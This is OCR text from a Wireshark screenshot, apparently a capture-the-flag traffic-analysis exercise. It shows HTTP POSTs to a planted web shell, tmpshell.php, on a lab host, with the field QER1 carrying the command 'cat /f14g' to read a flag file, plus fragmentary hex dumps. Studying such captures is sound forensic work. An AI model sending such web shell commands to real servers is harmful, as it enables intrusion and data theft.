 tmpshell.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C)
tcp.stream eq 5
No. Time Source
44 21.887037050 192.168.1
45 21.887362886 192.168.1
48 21.888762197 192.168.1
70 31.504935142 192.168.1
71 31.504979310 192.168.1
73 31.616231235 192.168.1
75 31.670288778 192.168.1
77 32.706956922 192.168.1
78 32.707002963 192.168.1
79 32.743379959 192.168.1
80 32.785846289 192.168.1
82 33.883447638 192.168.1
83 33.883469529 192.168.1
84 33.890260930 192.168.1
85 33.936577043 192.168.1
90 38.256180423 192.168.1
91 38.256204700 192.168.1
Frame 73: 413 bytes on wire (
Ethernet II, Src: VMware_97:3
Internet Protocol Version 4,
Transmission Control Protocol
Hypertext Transfer Protocol
Line-based text data: text/ht
0000 00 50 56 c0 00 08 00 0c
0010 01 8f a4 ad 40 00 40 06
0020 b5 01 00 50 07 68 29 63
0030 01 f5 63 57 00 00 48 54
0040 30 30 20 4f 4b 0d 0a 44
0050 2c 20 33 30 20 4d 61 72
0060 3a 32 36 3a 33 38 20 47
0070 65 72 3a 20 41 70 61 63
0080 36 20 28 44 65 62 69 61
0090 3a 20 41 63 63 65 70 74
00a0 67 0d 0a 43 6f 6e 74 65
00b0 69 6e 67 3a 20 67 7a 69
Frame (413 bytes) Uncompressed enti
tmpshell.pcapng
Wireshark · 追踪 HTTP 流 (tcp.stream eq 5) · tmpshell.pcapng
Referer: http://192.168.181.128/g1nkgo/tmpshell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
QER1=cat+%2Ff14gHTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 20:26:38 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 107
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
44516f4e4367306a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d4b44
534d674943416749434167494341344d446f784d446f774d6941774d79307a4d4330784d6a4179494341674943416749434167494 3416749776f4e49794d6a4979
4d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a49794d6a436730744c5330744c5330744c5330
744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c5330744c516f3dPOST /
g1nkgo/tmpshell.php HTTP/1.1
Host: 192.168.181.128
Connection: keep-alive
Content-Length: 16
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.181.128
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/
537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer: http://192.168.181.128/g1nkgo/tmpshell.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
QER1=cat+%2Ff14gHTTP/1.1 200 OK
Date: Tue, 30 Mar 2021 20:26:40 GMT
Server: Apache/2.4.46 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
分组 73。5 客户端 分组，5 服务器 分组，9 turn(s).点击选择。
整个对话（9319 bytes）
Show data as ASCII
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
配置：De